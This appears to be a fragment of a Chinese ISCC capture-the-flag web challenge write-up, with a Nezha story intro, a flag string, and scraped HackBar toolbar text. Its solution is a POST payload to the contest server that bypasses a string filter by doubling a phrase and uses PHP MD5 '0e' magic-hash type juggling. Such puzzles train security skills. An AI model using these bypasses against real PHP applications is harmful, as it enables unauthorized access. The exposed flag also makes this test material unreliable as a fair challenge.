 哪吒站在石碑前，眉头紧锁，封印的光芒闪烁不定。
“这封印到底怎么破？”
石碑上的符文微微颤动，仿佛感应到了他的意志……
解开封印
碑文渐渐显现出文字
明=suoom
李=woolihc
ISCC{晴早红林枫}
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar h4ck3r ABP Adblock Plus Cookie-Editor axe DevTools
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL
http://112.126.73.173:9999/isflag.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
nezha={"incantation": "I_am_the_spirI_am_the_spirit_of_fireit_of_fire","md5": "240610708","power": "QNKCDZO"}